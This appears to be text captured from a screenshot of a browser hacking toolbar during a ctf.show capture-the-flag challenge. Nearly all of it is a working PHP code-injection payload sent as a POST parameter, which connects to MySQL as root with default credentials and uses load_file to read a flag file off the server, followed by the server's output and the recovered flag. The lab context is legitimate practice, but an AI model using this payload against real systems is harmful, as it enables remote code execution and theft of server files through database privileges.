 Load URL
http://805baa13-4a46-4314-8f75-7e5915ace8ca.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data
c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root',
'root');foreach($dbh->query('select load_file("/flag36.txt")') as $row)
{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-
>getMessage();exit(0);}exit(0);
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{d23bbaff-1753-4ff5-9c1c-ce2698f12677} |